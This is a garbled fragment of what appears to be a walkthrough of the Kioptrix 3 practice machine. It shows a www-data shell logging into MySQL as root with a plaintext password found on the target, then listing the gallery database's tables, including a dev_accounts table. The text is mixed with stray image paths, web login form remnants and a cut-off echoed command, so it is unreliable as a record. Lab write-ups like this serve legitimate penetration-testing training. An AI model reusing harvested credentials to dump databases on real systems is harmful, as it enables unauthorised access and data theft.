 | mysql |
+--------------------+
Language
www-data@Kioptrix3:/home/www/kioptrix3.com/gallery$ mysql -uroot -pfuckeyou -e'use gallery;show tables;'
<ysql -uroot -pfuckeyou -e'use gallery;show tables;'
+----------------------+
| Tables_in_gallery |
+----------------------+
| dev_accounts |
| gallarific_comments |
| gallarific_galleries |
| gallarific_photos |
| gallarific_settings |
| gallarific_stats |
| gallarific_users |
+----------------------+
Log in
Username: pma
Password:
Go
www-data@Kioptrix3:/home/www/kioptrix3.com/gallery$